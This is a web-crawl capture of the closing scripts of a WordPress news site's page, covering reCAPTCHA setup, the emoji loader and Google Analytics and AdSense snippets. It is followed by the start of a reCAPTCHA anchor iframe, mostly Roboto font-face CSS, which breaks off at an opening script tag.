<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=1.85" id="gglcptch_api-js"></script>
<script type="text/javascript" id="gglcptch_script-js-extra">
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v2","sitekey":"6LcgrV0UAAAAAFoj3mMd9-mB76AIfsxMWFz0lj1n","error":"\u003Cstrong\u003EAdvertencia\u003C/strong\u003E:&nbsp;Se ha encontrado m\u00e1s de un reCAPTCHA en el formulario actual. Por favor, elimina todos los campos innecesarios de reCAPTCHA para que funcione correctamente.","disable":0,"theme":"light"},"vars":{"visibility":false}};
//# sourceURL=gglcptch_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lareporteria.com/wp-content/plugins/google-captcha/js/script.js?ver=1.85" id="gglcptch_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lareporteria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lareporteria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">var cryout_global_content_width = 920;
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73115472-1', 'auto');
  ga('send', 'pageview'); 





     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4088489773056332",
          enable_page_level_ads: true
     }); 





var trackOutboundLink = function(url) {
   ga('send', 'event', 'outbound', 'click', url, {
     'transport': 'beacon',
     'hitCallback': function(){document.location = url;}
   });
}</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 20:10:48 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcgrV0UAAAAAFoj3mMd9-mB76AIfsxMWFz0lj1n&co=aHR0cHM6Ly9sYXJlcG9ydGVyaWEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=ez2fuq7jvyl
body_size: 49135
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="M-9eGlZkd4kn3JkdqpHtmg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="M-9eGlZkd4kn3JkdqpHtmg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="M-9eGlZkd4kn3JkdqpHtmg">
